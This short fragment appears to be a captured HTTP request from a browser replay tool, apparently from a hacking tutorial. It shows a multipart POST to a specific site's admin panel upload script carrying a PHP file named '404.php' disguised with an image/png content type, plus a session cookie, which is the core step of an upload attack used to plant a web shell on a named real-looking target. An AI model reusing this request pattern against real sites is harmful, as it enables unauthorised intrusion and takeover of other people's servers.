 Live HTTP Replay
POST http://hptasik.com/paneladmin/modul/subproduk/aksi_subproduk.php?a HTTP/1.1
HTTP Headers
Host: hptasik.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://hptasik.com/paneladmin/media.php?p=subproduk&aksi=tambah
Cookie: PHPSESSID=a10dcb65fabd206e7e8ef848c675b90e; b_Admin_visibility=visible
Connection: keep-alive
Send POST Content ?
-----------------------------19102210428299\r\n
Content-Disposition: form-data; name="produk"\r\n
\r\n
592\r\n
-----------------------------19102210428299\r\n
Content-Disposition: form-data; name="fupload"; filename="404.php"\r\n
Content-Type: image/png\r\n
\r\n
Content-Length: 63485
Replay Close